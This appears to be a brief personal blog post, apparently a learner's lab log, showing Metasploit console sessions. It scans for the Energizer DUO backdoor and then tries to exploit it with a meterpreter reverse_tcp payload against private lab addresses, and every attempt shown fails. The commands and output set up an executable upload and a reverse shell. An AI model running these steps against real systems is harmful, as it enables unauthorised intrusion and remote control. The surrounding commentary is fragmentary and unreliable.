I tried to make the initial use of the syntax of the attack,,
` `. ,;' /
`. ,'/ .'
`. X /.'
.-;--''--.._` ` (
.' / `
, ` ' Q '
, , `._ \
,.| ' `-.;_'
: . ` ; ` ` --,.._;
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated 44 days ago (2012.01.14)
Warning: This copy of the Metasploit Framework was last updated 44 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use auxiliary/scanner/backdoor/energizer_duo_detect
msf auxiliary(energizer_duo_detect) > set R
set RHOSTS set RPORT
msf auxiliary(energizer_duo_detect) > set RHOSTS 192.168.56.1
RHOSTS => 192.168.56.1
described in which the victim tried to attack,,,,
then try to address in order to enter through the,,,
msf auxiliary(energizer_duo_detect) > set THREADS 256
THREADS => 256
msf auxiliary(energizer_duo_detect) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(energizer_duo_detect) > set THREADS 21
THREADS => 21
msf auxiliary(energizer_duo_detect) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(energizer_duo_detect) > set THREADS 256
THREADS => 256
msf auxiliary(energizer_duo_detect) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
then i tried to make THEREADS 21 then I make thereads tetapai 256 that did not work,,
then next try to get meterpreter,,
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated 44 days ago (2012.01.14)
Warning: This copy of the Metasploit Framework was last updated 44 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/windows/backdoor/energizer_duo_payload
msf exploit(energizer_duo_payload) > set RHOST 192.168.56.24
RHOST => 192.168.56.24

and then try to exploit,,,,
More--
msf exploit(energizer_duo_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(energizer_duo_payload) > set LHOST 192.168.56.24
LHOST => 192.168.56.24
msf exploit(energizer_duo_payload) > exploit
[-] Handler failed to bind to 192.168.56.24:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Trying to upload C:\6NARvf6uGCY2.exe...
[-] Exploit exception: The connection timed out (192.168.56.24:7777).
[*] Exploit completed, but no session was created.
msf exploit(energizer_duo_payload) > set LHOST 192.168.56.256
LHOST => 192.168.56.256
msf exploit(energizer_duo_payload) > ex
exit exploit
msf exploit(energizer_duo_payload) > exploit
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
in the case this time to get meterpreter not work because of an error ip address,,,,



Tidak ada komentar:
Posting Komentar